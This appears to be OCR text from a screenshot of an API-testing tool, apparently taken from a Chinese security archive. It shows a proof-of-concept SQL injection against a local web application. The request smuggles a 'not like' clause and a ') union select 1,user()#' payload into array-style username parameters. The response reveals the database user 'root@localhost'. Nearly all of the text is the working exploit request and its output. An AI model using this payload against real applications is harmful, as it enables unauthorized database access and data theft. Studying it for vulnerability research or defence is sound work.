 Filter
History Collections
Clear all
Today
GET http://localhost:80
00/index/index/ind
ex?username[0]=n
http://localhost:800
No Environment
GET http://localhost:8000/index/index/index?username[0]=not%20like&username[1][0]=%%&username[1][1]=223&userna... Params Send Save
Key Value Description Bulk Edit
username[0] not%20like
username[1][0] %%
username[1][1] 223
username[2] )%20union%20select%201,user()%23
New key Value Description
Authorization Headers Body Pre-request Script Tests Code
Type No Auth
Body Cookies Headers (4) Test Results Status: 500 Internal Server Error Time: 40 ms
Pretty Raw Preview
array (size=1)
0 =>
array (size=2)
'id' => string '1' (length=1)
'username' => string 'root@localhost' (length=14)
零组资料文库